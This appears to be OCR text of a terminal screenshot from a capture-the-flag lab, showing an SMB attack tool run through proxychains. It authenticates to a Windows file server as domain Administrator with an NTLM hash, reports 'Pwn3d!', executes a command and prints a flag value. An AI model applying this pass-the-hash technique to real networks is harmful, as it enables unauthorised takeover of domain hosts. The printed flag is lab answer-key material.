 kali@kali: ~/DFSCoerce
文件 动作 编辑 查看 帮助
SMB 172.22.4.19 445 FILESERVER [*] Windows Server 2016 Standard 14393 x64 (name:FILESERVER) (domain:xiaorang.lab) (s
igning:False) (SMBv1:True)
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.4.19:445 ... OK
SMB 172.22.4.19 445 FILESERVER [+] xiaorang.lab\Administrator:4889f6553239ace1f7c47fa2c619c252 (Pwn3d!)
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.4.19:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.4.19:49667 ... OK
SMB 172.22.4.19 445 FILESERVER [+] Executed command
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER flag03: flag{58ea8e9e-c341-4acc-b30d-6fcfb4552846}
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER
SMB 172.22.4.19 445 FILESERVER Here is fileserver.xiaorang.lab, you might find something interesting on this host th
at can help you!
┌──(kali㉿kali)-[~/DFSCoerce]
└─$